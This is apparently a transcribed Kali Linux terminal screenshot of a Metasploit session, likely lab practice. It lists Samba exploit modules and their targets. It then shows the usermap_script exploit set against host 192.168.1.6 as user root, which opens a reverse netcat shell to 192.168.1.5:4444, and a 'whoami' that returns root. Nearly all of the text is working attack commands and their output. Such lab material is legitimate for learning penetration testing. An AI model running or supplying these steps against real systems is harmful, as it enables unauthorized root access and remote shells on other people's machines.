 1 2 3 4 22:49
kali@kali: ~
File Actions Edit View Help
46 auxiliary/dos/samba/lsa_addprivs_heap . normal No Samba lsa_io_privilege_set Heap Overflow
47 auxiliary/dos/samba/lsa_transnames_heap . normal No Samba lsa_io_trans_names Heap Overflow
48 exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Yes Samba lsa_io_trans_names Heap Overflow
49 \_ target: Linux vsyscall . . . .
50 \_ target: Linux Heap Brute Force (Debian/Ubuntu) . . . .
51 \_ target: Linux Heap Brute Force (Gentoo) . . . .
52 \_ target: Linux Heap Brute Force (Mandriva) . . . .
53 \_ target: Linux Heap Brute Force (RHEL/CentOS) . . . .
54 \_ target: Linux Heap Brute Force (SUSE) . . . .
55 \_ target: Linux Heap Brute Force (Slackware) . . . .
56 \_ target: Linux Heap Brute Force (OpenWRT MIPS) . . . .
57 \_ target: DEBUG . . . .
58 exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
59 \_ target: Automatic . . . .
60 \_ target: Mac OS X 10.4.x x86 Samba 3.0.10 . . . .
61 \_ target: Mac OS X 10.4.x PPC Samba 3.0.10 . . . .
62 \_ target: DEBUG . . . .
63 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
64 \_ target: Solaris 8/9/10 x86 Samba 3.0.21-3.0.24 . . . .
65 \_ target: Solaris 8/9/10 SPARC Samba 3.0.21-3.0.24 . . . .
66 \_ target: DEBUG . . . .
67 auxiliary/dos/samba/read_nttrans_ea_list . normal No Samba read_nttrans_ea_list Integer Overflow
68 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
69 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
70 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
71 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
72 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce . . . .
73 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce . . . .
74 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
75 \_ target: Automatic . . . .
76 \_ target: Windows 2000 . . . .
77 \_ target: Windows XP . . . .
Interact with a module by name or index. For example info 77, use 77 or use exploit/windows/http/sambar6_search_results
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
msf6 auxiliary(scanner/ssh/ssh_login) > use 15
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.1.6
RHOST ⇒ 192.168.1.6
msf6 exploit(multi/samba/usermap_script) > set SMBUser root
SMBUser ⇒ root
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Command shell session 1 opened (192.168.1.5:4444 → 192.168.1.6:42794) at 2025-05-15 22:49:09 -0400
[-] Command shell session 2 is not valid and will be closed
[*] 192.168.1.6 - Command shell session 2 closed.
whoami
root